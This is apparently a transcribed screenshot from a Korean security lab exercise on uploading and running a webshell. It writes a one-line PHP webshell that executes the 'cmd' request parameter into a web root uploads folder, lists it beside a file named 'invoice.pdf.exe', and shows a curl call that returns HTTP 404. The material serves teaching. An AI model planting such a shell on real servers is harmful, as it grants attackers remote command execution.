 kt66 호스트·공격자 — 07 웹셸 업로드와 실행 (1/2)
# [업로드 흉내] 취약한 업로드 기능으로 웹 루트 uploads/ 에 PHP 웹셸이 올라간 상황
ccc@kt66-host:~$ sudo docker exec kt66-web sh -c 'echo "<?php system($_GET["cmd"]); ?>" >
/var/www/html/uploads/shell.php'
total 8
-rw-r--r-- 1 root root 68 Oct 31 19:12 invoice.pdf.exe
-rw-r--r-- 1 root root 31 Oct 31 19:14 shell.php
# [실행 시도] 공격자가 웹셸 주소에 cmd= 로 명령을 붙여 호출
att@attacker:~$ curl -s -o /dev/null -w "HTTP %{http_code}\n" "http://192.168.0.189/upload
s/shell.php?cmd=id"
HTTP 404